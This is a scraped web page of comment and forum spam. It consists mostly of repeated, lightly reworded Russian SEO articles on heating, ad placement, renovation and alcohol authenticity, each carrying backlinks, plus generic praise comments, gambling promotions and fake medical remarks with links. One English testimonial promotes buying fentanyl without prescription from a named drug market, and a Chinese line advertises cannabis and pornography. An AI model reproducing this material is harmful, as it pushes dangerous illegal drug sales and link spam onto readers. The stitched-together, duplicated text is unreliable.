Нельзя забывать и про утепление. Даже самое эффективное отопление будет работать плохо, если дом теряет тепло через кровлю. Хорошая теплоизоляция снижает расходы и позволяет выбрать менее мощное оборудование. Поэтому перед монтажом желательно оценить теплопотери и выполнить базовые меры по утеплению.
Ещё один важный критерий — степень технологичности. Современные системы могут поддерживать заданную температуру, регулировать режимы и экономить ресурсы. Для владельца это означает удобство. Особенно актуальны такие функции для больших домов и постоянного проживания.
В итоге выбор варианта теплоснабжения зависит от сочетания нескольких факторов — бюджета, доступности топлива, площади дома и личных предпочтений. Для небольшого хорошо утеплённого жилья может подойти электрообогрев. Для просторного коттеджа с газом чаще выбирают газовый котёл. А в удалённых районах разумно рассматривать автономные системы. Грамотный подход поможет создать эффективное отопление, которое обеспечит комфорт на долгие годы.
Как выбрать отопление для дома
Выбор теплоснабжения для коттеджа — одна из самых важных задач при обустройстве жилья. От правильного решения зависят уют, расходы на обслуживание и долговечность всей инженерной инфраструктуры. Чтобы подобрать оптимальный формат, нужно учитывать площадь здания, уровень утепления, доступность топлива и климатические факторы региона.
Прежде всего важно понять, какой источник обогрева будет основным. Наиболее распространённый вариант — газовая система. Оно ценится за экономичность и высокую эффективность. Если к участку подведён магистральный газ, такой способ часто оказывается самым практичным. Однако установка требует согласований, монтажа котла и соблюдения строгих технических требований.
Если газ недоступен, многие рассматривают электрическое отопление. Его преимущества — лёгкость подключения, отсутствие дымохода и минимальные требования к обслуживанию. Электрические котлы, конвекторы, тёплые полы и инфракрасные панели позволяют подобрать решение под разные бюджеты. Но нужно учитывать, что расходы на энергоснабжение могут быть довольно высокими, особенно при слабом утеплении дома.
Отдельного внимания заслуживает система с твердотопливным котлом. Оно подходит для районов, где нет газа и бывают перебои с электричеством. В качестве топлива используют уголь. Такие системы обеспечивают автономность, но требуют постоянного контроля, места для хранения топлива и регулярной загрузки. Для многих владельцев это не самый удобный вариант, хотя по затратам он может быть вполне выгодным.
Также существуют обогрев на жидком топливе. Они применяются реже из-за высокой стоимости топлива и необходимости оборудовать ёмкости для хранения. Зато такой вариант может стать резервным решением там, где другие ресурсы недоступны https://gymmat.ru/image/pgs/tayny_i_sekrety_derevyannogo_domostroeniya.html
При выборе важно учитывать не только котёл, но и способ передачи тепла внутри помещений. Наиболее известны батареи, которые быстро прогревают комнаты и подходят для большинства домов. Тёплый пол обеспечивает более равномерное распределение тепла и повышает приятные ощущения в жилых зонах. Нередко лучшим решением становится смешанный вариант, где используются сразу несколько технологий.
Нельзя забывать и про утепление. Даже самое эффективное оборудование будет работать плохо, если дом теряет тепло через стены. Хорошая теплоизоляция снижает расходы и позволяет выбрать менее мощное оборудование. Поэтому перед монтажом желательно оценить теплопотери и выполнить базовые меры по утеплению.
Ещё один важный критерий — степень автономности управления. Современные системы могут поддерживать заданную температуру, регулировать режимы и экономить ресурсы. Для владельца это означает снижение ручного контроля. Особенно актуальны такие функции для больших домов и постоянного проживания.
В итоге выбор варианта теплоснабжения зависит от сочетания нескольких факторов — бюджета, доступности топлива, площади дома и личных предпочтений. Для небольшого хорошо утеплённого жилья может подойти электрический вариант. Для просторного коттеджа с газом чаще выбирают газовую систему. А в удалённых районах разумно рассматривать твердотопливные решения. Грамотный подход поможет создать экономичное отопление, которое обеспечит комфорт на долгие годы.
Как правильно подобрать, где разместить рекламу в сети
Выбор площадки для продвижения в интернете — не вопрос интуиции, а задача, которую нужно решать через анализ потенциальных клиентов, целей и бюджета. Ошибка многих компаний в том, что они размещают рекламные материалы там, где «все рекламируются», а не там, где действительно находится их клиент.
Прежде всего важно определить цель кампании. Если нужно повысить узнаваемость компании, подойдут площадки с широким охватом — соцсети, новостные сайты, видеосервисы. Если задача — получить заявки или продажи, лучше выбирать каналы с уже сформированным спросом: поисковую рекламу, тематические каталоги, маркетплейсы, отраслевые ресурсы.
Следующий шаг — понять, где проводит время ваша целевая аудитория. Молодые пользователи чаще активны в соцсетях, а B2B-сегмент — на профессиональных ресурсах, в деловых медиа и поисковых системах. Важно учитывать не только возраст, но и интересы, географию, уровень дохода, устройство входа в интернет. Например, если большая часть клиентов заходит с телефона, реклама должна быть адаптирована под смартфоны.
Особое внимание стоит уделить качеству площадки. Перед размещением нужно проверить аудиторию сайта, тематику, репутацию и форматы размещения. Хорошая онлайн-платформа должна соответствовать вашему продукту и не вызывать недоверия у пользователей. Если сайт перегружен баннерами, имеет сомнительный дизайн или нерелевантный контент, эффективность продвижения будет низкой [url=https://rybakohotnyk.ru/forums/topic/nuzhna-nastrojka-yandeks-direkt/]https://rybakohotnyk.ru/forums/topic/nuzhna-nastrojka-yandeks-direkt/[/url]
Также важно оценить формат подачи. Для визуальных товаров лучше работают графические креативы, видео и нативные интеграции. Для сложных услуг — экспертные статьи, обзоры, лид-формы и реклама по запросам. Если продукт новый, полезно сочетать несколько каналов, чтобы протестировать отклик и понять, какой источник приносит лучший результат.
Перед масштабированием желательно запускать пробное размещение. Даже если площадка кажется подходящей, реальные показатели могут отличаться от ожиданий. Нужно смотреть на клики, стоимость заявки, конверсии, глубину просмотра, время на сайте. Эти показатели помогают понять, насколько эффективно работает выбранный канал.
Не менее важно считать экономику. Дешевая реклама не всегда выгодна, если она не приносит продаж. И наоборот, более дорогой источник может оказаться прибыльнее за счет высокой конверсии. Поэтому оценивать нужно не только цену размещения, но и итоговую стоимость клиента.
В результате правильный выбор места для показа объявлений строится на трех принципах: точное понимание своей аудитории, проверка площадки и постоянная аналитика. Чем лучше вы знаете своего клиента и чем внимательнее тестируете каналы, тем выше шанс, что затраты на продвижение принесет реальный результат.
Get the best price on Fentanyl at berlusconimarket.com today without prescription
After the long wait, I am thrilled that Berlusconi Market (Berlusconimarket.com) has finally returned. Everyone in the community missed this place; it was truly the best back in the day. I just placed an order for fentanyl, and it arrived promptly. It is clear that the team behind the site knows what they are doing. I’m glad to be back as a regular customer. I Read some rumors as they now, act as brokers, they monitor every transaction, and keep payments in escrow. If Package does not Arrive, they refund or ask another vendor to ship the package. I love these guys they love their customers so much. With this, no one will ever get scammed.
Как правильно подобрать, где разместить рекламу в сети
Выбор площадки для продвижения в интернете — не вопрос интуиции, а задача, которую нужно решать через анализ целевой группы, целей и бюджета. Ошибка многих компаний в том, что они размещают рекламные материалы там, где «все рекламируются», а не там, где действительно находится их клиент.
Прежде всего важно определить цель продвижения. Если нужно повысить узнаваемость компании, подойдут площадки с широким охватом — медийные платформы, новостные онлайн-издания, видеосервисы. Если задача — получить заявки или продажи, лучше выбирать каналы с уже сформированным спросом: контекстную рекламу, тематические каталоги, маркетплейсы, отраслевые ресурсы.
Следующий шаг — понять, где проводит время ваша аудитория. Молодые пользователи чаще активны в соцсетях, а B2B-сегмент — на профессиональных ресурсах, в деловых медиа и поисковых системах. Важно учитывать не только возраст, но и интересы, географию, уровень дохода, устройство входа в интернет. Например, если большая часть клиентов заходит с телефона, реклама должна быть адаптирована под телефоны.
Особое внимание стоит уделить качеству площадки. Перед размещением нужно проверить аудиторию сайта, тематику, репутацию и форматы размещения. Хорошая площадка должна соответствовать вашему продукту и не вызывать недоверия у пользователей. Если сайт перегружен баннерами, имеет сомнительный дизайн или нерелевантный контент, эффективность размещения будет низкой https://st-md.ru/viewtopic.php?id=7485#p9125
Также важно оценить формат подачи. Для визуальных товаров лучше работают баннеры, видео и нативные интеграции. Для сложных услуг — экспертные статьи, обзоры, лид-формы и реклама по запросам. Если продукт новый, полезно сочетать несколько каналов, чтобы протестировать отклик и понять, какой источник приносит лучший результат.
Перед масштабированием желательно запускать тестовую кампанию. Даже если площадка кажется подходящей, реальные показатели могут отличаться от ожиданий. Нужно смотреть на клики, стоимость заявки, конверсии, глубину просмотра, время на сайте. Эти показатели помогают понять, насколько эффективно работает выбранный канал.
Не менее важно считать экономику. Дешевая реклама не всегда выгодна, если она не приносит продаж. И наоборот, более дорогой источник может оказаться прибыльнее за счет высокой конверсии. Поэтому оценивать нужно не только цену размещения, но и итоговую стоимость клиента.
В результате правильный выбор места для размещения рекламы строится на трех принципах: точное понимание своей аудитории, проверка площадки и постоянная аналитика. Чем лучше вы знаете своего клиента и чем внимательнее тестируете каналы, тем выше шанс, что рекламный бюджет принесет реальный результат.
На конкретном сайте имеется актуальная материалы.
Здесь вы сможете почерпнуть немало ценного для решения задач.
Данный веб-сайт дает возможность разобраться в многих ситуациях.
Предлагаем внимательно ознакомиться с представленные здесь публикации.
https://telegra.ph/Pochemu-progony-XRumer-do-sih-por-rabotayut-i-gde-zakazat-kachestvennye-uslugi-04-28
z7rxky
Как правильно подобрать, где разместить рекламу в сети
Выбор площадки для маркетинговой кампании в интернете — не вопрос интуиции, а задача, которую нужно решать через анализ потенциальных клиентов, целей и бюджета. Ошибка многих компаний в том, что они размещают промо-сообщения там, где «все рекламируются», а не там, где действительно находится их клиент.
Прежде всего важно определить цель рекламной активности. Если нужно повысить узнаваемость торговой марки, подойдут площадки с широким охватом — соцсети, новостные онлайн-издания, видеосервисы. Если задача — получить заявки или продажи, лучше выбирать каналы с уже сформированным спросом: контекстную рекламу, тематические каталоги, маркетплейсы, отраслевые ресурсы.
Следующий шаг — понять, где проводит время ваша целевая аудитория. Молодые пользователи чаще активны в соцсетях, а B2B-сегмент — на профессиональных ресурсах, в деловых медиа и поисковых системах. Важно учитывать не только возраст, но и интересы, географию, уровень дохода, устройство входа в интернет. Например, если большая часть клиентов заходит с телефона, реклама должна быть адаптирована под смартфоны.
Особое внимание стоит уделить качеству площадки. Перед размещением нужно проверить трафик, тематику, репутацию и форматы размещения. Хорошая площадка должна соответствовать вашему продукту и не вызывать недоверия у пользователей. Если сайт перегружен баннерами, имеет сомнительный дизайн или нерелевантный контент, эффективность продвижения будет низкой https://neohub.ru/forum/topic/podskazhite-pozhaluysta-3/#postid-1141
Также важно оценить формат подачи. Для визуальных товаров лучше работают медийные объявления, видео и нативные интеграции. Для сложных услуг — экспертные статьи, обзоры, лид-формы и поисковое продвижение через объявления. Если продукт новый, полезно сочетать несколько каналов, чтобы протестировать отклик и понять, какой источник приносит лучший результат.
Перед масштабированием желательно запускать пробное размещение. Даже если площадка кажется подходящей, реальные показатели могут отличаться от ожиданий. Нужно смотреть на клики, стоимость заявки, конверсии, глубину просмотра, время на сайте. Эти показатели помогают понять, насколько эффективно работает выбранный канал.
Не менее важно считать экономику. Дешевая реклама не всегда выгодна, если она не приносит продаж. И наоборот, более дорогой источник может оказаться прибыльнее за счет высокой конверсии. Поэтому оценивать нужно не только цену размещения, но и итоговую стоимость клиента.
В результате правильный выбор места для онлайн-продвижения строится на трех принципах: точное понимание своей аудитории, проверка площадки и постоянная аналитика. Чем лучше вы знаете своего клиента и чем внимательнее тестируете каналы, тем выше шанс, что затраты на продвижение принесет реальный результат.
Как правильно сделать реконструкцию или ремонт в доме
Реконструкция или ремонт дома требует не только денег, но и точного плана. Ошибка на старте часто приводит к тому, что финансовый план растёт, сроки сдвигаются, а результат не совпадает с ожиданиями. Чтобы реконструкция жилья прошли спокойно, важно действовать поэтапно.
Начните с оценки состояния дома
Сначала нужно понять, что именно требуется дому. Одно дело — косметический ремонт, другое — серьёзная капитальная переделка. Осмотрите несущую базу, стены, перекрытия, крышу, окна, инженерные сети. Если есть трещины, сырость, перекосы, проблемы с электрикой или отоплением, лучше пригласить технического специалиста. Профессиональная диагностика помогает заранее увидеть скрытые риски.
Определите цель работ
Перед началом важно решить, зачем нужен апгрейд жилья. Возможно, вы хотите улучшить внешний вид, повысить комфорт, утеплить дом, увеличить площадь или подготовить объект к продаже. От цели зависит весь проект. Например, если дом старый, иногда выгоднее совместить отделку с заменой коммуникаций, утеплением и усилением конструкций.
Составьте детальный план
Грамотный рабочий план — основа успешной работы. В нём нужно учесть очередность этапов, сроки, материалы, технические решения и расходы. Сначала выполняют черновые и конструктивные работы, затем инженерные системы, потом отделку. Нельзя начинать чистовую отделку, пока не завершены электромонтаж, сантехника и выравнивание поверхностей.
Рассчитайте бюджет с запасом
Практика показывает, что почти любой ремонт обходится дороже первоначальных ожиданий. Поэтому к рассчитанной сумме разумно добавить 15–20 процентов. В перечень затрат включают не только материалы и оплату труда, но и доставку, вывоз мусора, аренду инструмента, непредвиденные расходы. Экономия на скрытых работах почти всегда оборачивается новыми затратами.
Оформите документы
Если речь идёт не просто об отделке, а о переносе стен, изменении фасада, пристройке, замене перекрытий или вмешательстве в несущие конструкции, могут понадобиться разрешения. Самовольная перепланировка способна вызвать штрафы и проблемы при продаже дома. Поэтому юридическую сторону лучше проверить заранее.
Выберите подрядчиков внимательно
Хорошая подрядная организация — это не только цена. Смотрите на опыт, отзывы, портфолио, прозрачность договора и реальные сроки. Надёжный подрядчик работает по смете, не избегает письменных обязательств и готов обсуждать этапы контроля. Лучше сразу прописать объём работ, стоимость, порядок оплаты и ответственность за срыв сроков https://odnokartinki.ru/stati/pochemu-vazhno-uchityvat-ekspluatacziyu-posle-remonta.html
Подбирайте материалы по задаче, а не только по цене
Материалы должны соответствовать условиям эксплуатации. Для влажных помещений нужны влагостойкие решения, для фасада — морозостойкие и долговечные. При выборе отделки важно учитывать не только внешний вид, но и срок службы, безопасность, теплоизоляцию, простоту ухода. Дешёвый строительный продукт может быстро потерять вид и потребовать замены.
Контролируйте ход работ
Даже если всем занимается руководитель работ, владельцу важно регулярно проверять объект. Контроль нужен на каждом этапе: от демонтажа до финишной отделки. Фиксируйте изменения, сохраняйте чеки, акты и фотографии. Такой проверочный подход помогает вовремя заметить ошибки и не допустить переделок.
Итог
Правильная модернизация дома начинается не с покупки обоев или плитки, а с анализа, плана и расчёта. Если заранее оценить состояние дома, определить цели, подготовить документы, выбрать хороших мастеров и не экономить на важных этапах, ремонт пройдёт намного спокойнее и даст долговечный результат.
На этом данном портале содержится нужная материалы.
Тут есть возможность обнаружить много полезного для своего развития.
Представленный веб-сайт способен помочь изучить в различных вопросах.
Советуем внимательно прочитать опубликованные тут советы.
https://worldsfashion.ru/style/2026-04-15-gollivudskiy-shik-kak-odna-detal-prevrashchaet-dzhinsy-i-beluyu-futbolku-v-shik.html/
Как правильно сделать реконструкцию или ремонт в доме
Реконструкция или ремонт дома требует не только денег, но и точного плана. Ошибка на старте часто приводит к тому, что бюджет растёт, сроки сдвигаются, а результат не совпадает с ожиданиями. Чтобы обновление дома прошли спокойно, важно действовать поэтапно.
Начните с оценки состояния дома
Сначала нужно понять, что именно требуется дому. Одно дело — небольшая отделка, другое — серьёзная реконструкция. Осмотрите фундамент, стены, перекрытия, крышу, окна, инженерные сети. Если есть трещины, сырость, перекосы, проблемы с электрикой или отоплением, лучше пригласить технического специалиста. Профессиональная диагностика помогает заранее увидеть скрытые риски.
Определите цель работ
Перед началом важно решить, зачем нужен апгрейд жилья. Возможно, вы хотите улучшить внешний вид, повысить комфорт, утеплить дом, увеличить площадь или подготовить объект к продаже. От цели зависит весь сценарий реконструкции. Например, если дом старый, иногда выгоднее совместить отделку с заменой коммуникаций, утеплением и усилением конструкций.
Составьте детальный план
Грамотный проект — основа успешной работы. В нём нужно учесть очередность этапов, сроки, материалы, технические решения и расходы. Сначала выполняют черновые и конструктивные работы, затем инженерные системы, потом отделку. Нельзя начинать оформление интерьера, пока не завершены электромонтаж, сантехника и выравнивание поверхностей.
Рассчитайте бюджет с запасом
Практика показывает, что почти любой домашняя реконструкция обходится дороже первоначальных ожиданий. Поэтому к рассчитанной сумме разумно добавить 15–20 процентов. В расходный план включают не только материалы и оплату труда, но и доставку, вывоз мусора, аренду инструмента, непредвиденные расходы. Экономия на скрытых работах почти всегда оборачивается новыми затратами.
Оформите документы
Если речь идёт не просто об отделке, а о переносе стен, изменении фасада, пристройке, замене перекрытий или вмешательстве в несущие конструкции, могут понадобиться официальные документы. Самовольная переделка способна вызвать штрафы и проблемы при продаже дома. Поэтому юридическую сторону лучше проверить заранее.
Выберите подрядчиков внимательно
Хорошая подрядная организация — это не только цена. Смотрите на опыт, отзывы, портфолио, прозрачность договора и реальные сроки. Надёжный исполнитель работает по смете, не избегает письменных обязательств и готов обсуждать этапы контроля. Лучше сразу прописать объём работ, стоимость, порядок оплаты и ответственность за срыв сроков https://agro-gid.com/kak-organizovat-raboty-v-dejstvuyushhih-pomeshheniyah/
Подбирайте материалы по задаче, а не только по цене
Материалы должны соответствовать условиям эксплуатации. Для влажных помещений нужны влагостойкие решения, для фасада — морозостойкие и долговечные. При выборе строительных материалов важно учитывать не только внешний вид, но и срок службы, безопасность, теплоизоляцию, простоту ухода. Дешёвый материал может быстро потерять вид и потребовать замены.
Контролируйте ход работ
Даже если всем занимается руководитель работ, владельцу важно регулярно проверять объект. Контроль нужен на каждом этапе: от демонтажа до финишной отделки. Фиксируйте изменения, сохраняйте чеки, акты и фотографии. Такой контроль процесса помогает вовремя заметить ошибки и не допустить переделок.
Итог
Правильная модернизация дома начинается не с покупки обоев или плитки, а с анализа, плана и расчёта. Если заранее оценить состояние дома, определить цели, подготовить документы, выбрать хороших мастеров и не экономить на важных этапах, строительные работы пройдёт намного спокойнее и даст долговечный результат.
Как правильно сделать реконструкцию или ремонт в доме
Реконструкция или ремонт дома требует не только денег, но и точного плана. Ошибка на старте часто приводит к тому, что смета растёт, сроки сдвигаются, а результат не совпадает с ожиданиями. Чтобы обновление дома прошли спокойно, важно действовать поэтапно.
Начните с оценки состояния дома
Сначала нужно понять, что именно требуется дому. Одно дело — небольшая отделка, другое — серьёзная капитальная переделка. Осмотрите основание дома, стены, перекрытия, крышу, окна, инженерные сети. Если есть трещины, сырость, перекосы, проблемы с электрикой или отоплением, лучше пригласить технического специалиста. Профессиональная диагностика помогает заранее увидеть скрытые риски.
Определите цель работ
Перед началом важно решить, зачем нужен обновление пространства. Возможно, вы хотите улучшить внешний вид, повысить комфорт, утеплить дом, увеличить площадь или подготовить объект к продаже. От цели зависит весь сценарий реконструкции. Например, если дом старый, иногда выгоднее совместить отделку с заменой коммуникаций, утеплением и усилением конструкций.
Составьте детальный план
Грамотный рабочий план — основа успешной работы. В нём нужно учесть очередность этапов, сроки, материалы, технические решения и расходы. Сначала выполняют черновые и конструктивные работы, затем инженерные системы, потом отделку. Нельзя начинать чистовую отделку, пока не завершены электромонтаж, сантехника и выравнивание поверхностей.
Рассчитайте бюджет с запасом
Практика показывает, что почти любой ремонт обходится дороже первоначальных ожиданий. Поэтому к рассчитанной сумме разумно добавить 15–20 процентов. В перечень затрат включают не только материалы и оплату труда, но и доставку, вывоз мусора, аренду инструмента, непредвиденные расходы. Экономия на скрытых работах почти всегда оборачивается новыми затратами.
Оформите документы
Если речь идёт не просто об отделке, а о переносе стен, изменении фасада, пристройке, замене перекрытий или вмешательстве в несущие конструкции, могут понадобиться разрешения. Самовольная переделка способна вызвать штрафы и проблемы при продаже дома. Поэтому юридическую сторону лучше проверить заранее.
Выберите подрядчиков внимательно
Хорошая команда мастеров — это не только цена. Смотрите на опыт, отзывы, портфолио, прозрачность договора и реальные сроки. Надёжный строительный партнёр работает по смете, не избегает письменных обязательств и готов обсуждать этапы контроля. Лучше сразу прописать объём работ, стоимость, порядок оплаты и ответственность за срыв сроков [url=https://tehnika-dachi.ru/novosti/pochjemu-prjedprinimatjeli-vnjedrjajut-novyje-tjekhnologii/]https://tehnika-dachi.ru/novosti/pochjemu-prjedprinimatjeli-vnjedrjajut-novyje-tjekhnologii/[/url]
Подбирайте материалы по задаче, а не только по цене
Материалы должны соответствовать условиям эксплуатации. Для влажных помещений нужны влагостойкие решения, для фасада — морозостойкие и долговечные. При выборе отделки важно учитывать не только внешний вид, но и срок службы, безопасность, теплоизоляцию, простоту ухода. Дешёвый товар может быстро потерять вид и потребовать замены.
Контролируйте ход работ
Даже если всем занимается прораб, владельцу важно регулярно проверять объект. Контроль нужен на каждом этапе: от демонтажа до финишной отделки. Фиксируйте изменения, сохраняйте чеки, акты и фотографии. Такой надзор помогает вовремя заметить ошибки и не допустить переделок.
Итог
Правильная капитальная переделка начинается не с покупки обоев или плитки, а с анализа, плана и расчёта. Если заранее оценить состояние дома, определить цели, подготовить документы, выбрать хороших мастеров и не экономить на важных этапах, обновление жилья пройдёт намного спокойнее и даст долговечный результат.
Nicely put. Regards. https://vuf.minagricultura.gov.co/Lists/Informacin%20Servicios%20Web/DispForm.aspx?ID=12610299
ПАНО Похоронное Бюро
Первое некоммерческое похоронное бюро в Петрозаводске. Самые доступные цены в городе. Захоронение. Кремация. Благоустройство захоронений. Ритуальные товары Благоустройство захоронений в Петрозаводске
you’re actually a excellent webmaster. The web site loading pace is incredible. It sort of feels that you are doing any unique trick. In addition, The contents are masterwork. you have done a great process on this topic!
tada gaming games
โพสต์นี้ ให้ข้อมูลดี ครับ
ผม ได้อ่านบทความที่เกี่ยวข้องกับ เรื่องที่เกี่ยวข้อง
ซึ่งอยู่ที่ ทางเข้า bk88 ล่าสุด
น่าจะถูกใจใครหลายคน
มีตัวอย่างประกอบชัดเจน
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
จะรอติดตามเนื้อหาใหม่ๆ ต่อไป
Как правильно выбрать хороший алкоголь — задача, где важны безопасность, а не только цена. Основной принцип — покупать спиртные напитки только в лицензированных точках. Это снижает вероятность фальсификата.
Первое, на что стоит смотреть — точку продажи. У проверенного магазина должны быть разрешительные документы, подтверждение покупки и правильное хранение. Не стоит брать бутылки в случайных местах, где часто встречается неоригинальный товар.
Следующий шаг оцените оформление. У подлинной продукции наклейка нанесена аккуратно, текст читается разборчиво, а укупорка закрыта герметично. Любые следы клея, некачественная печать, смятая этикетка — тревожный сигнал.
В любом случае http://vehicleskins.com/profile.php?mode=viewprofile&u=252588 проверьте маркировку. законно ввезенный напиток имеет заводскую маркировку. Если элементы защиты отсутствуют, от покупки лучше отказаться. Сегодня полезно сверять информацию через приложения.
Один из главных факторов — ингредиенты. Чем прозрачнее список компонентов, тем лучше. У качественного вина должны быть указаны производитель. У крепкого алкоголя важно смотреть на категорию продукта. Лучше выбирать репутационные производители, которые не скрывают подробности изготовления.
Стоимость тоже имеет значение. Слишком недорогой напиток — частый сигнал риска. Качественный продукт не может стоить слишком дешево без причины. Но и высокая цена не всегда гарантирует качество. Поэтому важно оценивать напиток сразу по ряду признаков.
Когда доступно сравнение изучите внешний вид напитка. Вино должны быть чистыми, если иное не предусмотрено типом напитка. муть в неподходящих категориях — сомнительный сигнал. У водки жидкость обычно однородная.
Немаловажно время производства. Хотя многие спиртные изделия хранятся долго, нарушения условий хранения ухудшают аромат. Если бутылка стояла на витрине под солнцем, качество может снизиться.
Заключение прост: подлинный алкоголь выбирают по документам, репутации бренда и адекватной цене. Внимательный подход помогает купить оригинальный напиток и избежать контрафакта.
Как правильно выбрать качественный алкоголь — вопрос, где важны подлинность, а не только упаковка. Основной принцип — покупать алкоголь только в проверенных торговых сетях. Это снижает опасность купить контрафакт.
Начните с оценки — магазин. У проверенного магазина должны быть право на продажу алкоголя, кассовый чек и соблюдение температурного режима. Не стоит брать напитки в неофициальных точках, где часто встречается неоригинальный товар.
Следующий шаг оцените бутылку. У оригинального напитка этикетка нанесена ровно, текст читается четко, а укупорка закрыта надежно. Любые следы клея, опечатки, неровная наклейка — повод насторожиться.
Обязательно http://jianchilianzi.cn/home.php?mod=space&uid=470865 проверьте акцизную марку. официальная продукция имеет заводскую маркировку. Если марка повреждена, от покупки лучше воздержаться. Сегодня полезно сверять сведения через приложения.
Важный критерий — компоненты. Чем чище рецептура, тем лучше. У добротного винного напитка должны быть указаны сорт винограда. У крепкого алкоголя важно смотреть на категорию продукта. Лучше выбирать проверенные марки, которые не скрывают подробности изготовления.
Ценник тоже имеет значение. Слишком подозрительно дешевый товар — частый сигнал риска. оригинальный алкоголь не может стоить ниже рынка без причины. Но и дорогой ценник не всегда гарантирует безопасность. Поэтому важно оценивать покупку по нескольким критериям.
При наличии выбора изучите сам продукт в бутылке. коньяк должны быть прозрачными, если иное не предусмотрено типом напитка. Осадок в неподходящих категориях — нежелательный признак. У водки жидкость обычно прозрачная.
Немаловажно дату розлива. Хотя многие дистилляты хранятся долго, нарушения складирования ухудшают аромат. Если бутылка стояла на ярком свету, качество может снизиться.
Заключение прост: качественный алкоголь выбирают по маркировке, составу и условиям хранения. Осознанный выбор помогает купить оригинальный напиток и избежать подделки.
Как правильно выбрать хороший алкоголь — тема, где важны безопасность, а не только упаковка. Главное правило — покупать спиртные напитки только в проверенных торговых сетях. Это снижает опасность купить контрафакт.
Первое, на что стоит смотреть — место покупки. У официальной торговой точки должны быть разрешительные документы, фискальный документ и соблюдение температурного режима. Не стоит брать алкогольную продукцию в неофициальных точках, где часто встречается контрафакт.
Далее оцените бутылку. У подлинной продукции наклейка нанесена без перекосов, текст читается разборчиво, а крышка закрыта плотно. Любые кривые швы, ошибки в тексте, деформированная упаковка — признак риска.
В любом случае http://www.4zxw.com/space-uid-3179.html проверьте маркировку. законно ввезенный напиток имеет заводскую маркировку. Если марка повреждена, от покупки лучше уйти. Сегодня полезно сверять сведения через сервисы проверки.
Важный критерий — ингредиенты. Чем чище рецептура, тем лучше. У добротного винного напитка должны быть указаны сорт винограда. У дистиллятов важно смотреть на категорию продукта. Лучше выбирать репутационные производители, которые не скрывают страну производства.
Цена тоже имеет значение. Слишком недорогой напиток — частый признак подделки. Качественный продукт не может стоить ниже рынка без причины. Но и высокая цена не всегда гарантирует подлинность. Поэтому важно оценивать напиток сразу по ряду признаков.
При наличии выбора изучите сам продукт в бутылке. Вино должны быть прозрачными, если иное не предусмотрено типом напитка. Осадок в неподходящих категориях — нежелательный признак. У джина жидкость обычно чистая.
Стоит учитывать время производства. Хотя многие спиртные изделия хранятся долго, нарушения условий хранения ухудшают свойства продукта. Если бутылка стояла на жаре, качество может снизиться.
Вывод прост: качественный алкоголь выбирают по маркировке, репутации бренда и адекватной цене. Осознанный выбор помогает купить безопасный продукт и избежать подделки.
Hi there I am so excited I found your webpage, I really found you by mistake, while I was looking
on Yahoo for something else, Anyhow I am here now and would just
like to say many thanks for a fantastic post and
a all round thrilling blog (I also love the theme/design),
I don’t have time to go through it all at the minute but I have saved it and also
added your RSS feeds, so when I have time I will be back to read more, Please do keep up the superb jo.
betflix 22
Как выбрать качественный алкоголь — тема, где важны безопасность, а не только бренд. Основной принцип — покупать алкоголь только в проверенных торговых сетях. Это снижает риск подделки.
Сначала проверьте — место покупки. У официальной торговой точки должны быть лицензия, фискальный документ и соблюдение температурного режима. Не стоит брать напитки в случайных местах, где часто встречается контрафакт.
Далее оцените оформление. У качественного алкоголя этикетка нанесена ровно, текст читается разборчиво, а укупорка закрыта плотно. Любые подтеки, ошибки в тексте, деформированная упаковка — повод насторожиться.
В любом случае https://zozor.ru/obustroystvo-skvazhin-na-chastnom-uchas/?unapproved=66619&moderation-hash=8d82e9db4ddee8304ed72a8246897a5f#comment-66619 проверьте маркировку. Легальный алкоголь имеет обязательные обозначения. Если элементы защиты отсутствуют, от покупки лучше воздержаться. Сегодня полезно сверять данные через сервисы проверки.
Один из главных факторов — ингредиенты. Чем понятнее состав, тем лучше. У качественного вина должны быть указаны производитель. У дистиллятов важно смотреть на технологию производства. Лучше выбирать известные бренды, которые не скрывают страну производства.
Стоимость тоже имеет значение. Слишком дешевый алкоголь — частый признак подделки. оригинальный алкоголь не может стоить ниже рынка без причины. Но и дорогой ценник не всегда гарантирует безопасность. Поэтому важно оценивать покупку по нескольким критериям.
Если есть возможность изучите внешний вид напитка. коньяк должны быть чистыми, если иное не предусмотрено стилем продукта. Осадок в неподходящих категориях — сомнительный сигнал. У джина жидкость обычно прозрачная.
Стоит учитывать время производства. Хотя многие крепкие напитки хранятся долго, нарушения складирования ухудшают свойства продукта. Если бутылка стояла на жаре, качество может снизиться.
Вывод прост: подлинный алкоголь выбирают по месту покупки, состоянию упаковки и адекватной цене. Внимательный подход помогает купить добротный алкоголь и избежать опасной продукции.
Telemedicine has improved access, but we must ensure it doesn’t widen disparities in vulnerable populations. – https://www.aacp.org/article/50-stories-50-states-southeast , The genetic associations identified here open new avenues for precision medicine in autoimmune disorders. Functional validation studies are eagerly awaited. .
This is really interesting, You’re a very skilled blogger. I have joined your feed and look forward to seeking more of your wonderful post. Also, I’ve shared your website in my social networks!
Sweet Bonanza
Well-balanced article on the benefits versus risks of testosterone replacement therapy. – https://nuernberg-libersave.de/merchants/herr-dr-med-jurgen-haas-3fc9451128901ea8 , Fecal microbiota transplant has established role in recurrent C. difficile infection. .
This piece highlights the importance of social determinants of health in clinical outcomes. – https://www.wein-und-stein.de/Aktivitaten/Kur/kur.html , Outstanding article on perinatal mental health screening and intervention. .
Excellent discussion on antimicrobial resistance as a global health security threat. – https://www.sumeyaofficial.com/en/vertrouwen , The section on wearable technology for arrhythmia detection is particularly relevant. .
Thanks for any other informative website. The place else could I am getting that type of info written in such an ideal method? I have a mission that I am simply now operating on, and I’ve been at the look out for such info.
在线购买大麻用于XXX成人色情视频
This study adds to the growing body of evidence supporting ketamine in treatment-resistant depression. – https://www.avisen.dk/Pages/Guests/Articles/2020/ShowTemplatedArticle.aspx?ArticleID=171998 , The authors highlight an often-overlooked area: physician burnout and its impact on patient safety. .
Balanced analysis of prostate cancer screening. Shared decision-making with patients is paramount. – https://wild-pharma.com/de-ch/shopfinder/ , This review correctly highlights the importance of early sepsis recognition and bundled care. .
Kudos. I value it! https://mmcon.sakura.ne.jp:443/mmwiki/index.php?cloudyflute29
I’ve been looking into this exact niche and your analysis on stitched fashion are incredible.
Thanks for the insight!
Сейчас сеть является неотъемлемой составляющей нашей повседневности.
Он открывает быстрый возможность доступа к огромному объёму информации.
Благодаря интернету мы можем взаимодействовать с близкими и партнёрами в любом месте планеты.
В сфере труда, учёбы и бизнеса интернет стала в главный инструмент.
https://www.pinterest.com/pin/154952043426340080
Помимо этого, интернет предоставляет бесконечные возможности для отдыха и саморазвития.
